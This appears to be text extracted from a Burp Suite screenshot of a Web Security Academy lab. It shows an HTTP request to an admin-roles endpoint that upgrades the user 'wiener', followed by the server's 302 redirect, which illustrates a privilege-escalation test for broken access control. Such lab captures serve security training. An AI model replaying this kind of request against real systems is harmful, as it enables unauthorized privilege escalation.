 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: acca1f0d1ecd86eac0981bf600a000fa.web-security-academy.net
3 Cookie: session=zK4xWBK22Fv0sWjq7X3ZpLjQuntpI1J0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://acca1f0d1ecd86eac0981bf600a000fa.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6